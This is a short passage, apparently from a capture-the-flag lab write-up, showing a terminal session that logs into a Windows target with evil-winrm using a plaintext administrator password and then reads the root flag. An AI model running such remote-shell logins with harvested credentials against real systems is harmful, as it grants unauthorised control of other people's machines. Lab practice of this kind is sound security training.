 (kali㉿kali)-[~]
$ evil-winrm -u administrator -p baCT3r1aN00dles -i 10.10.10.182
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd $HOME/Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> type root.txt
387dbd0038d8f4db63de571b505e22fd
*Evil-WinRM* PS C:\Users\Administrator\Desktop>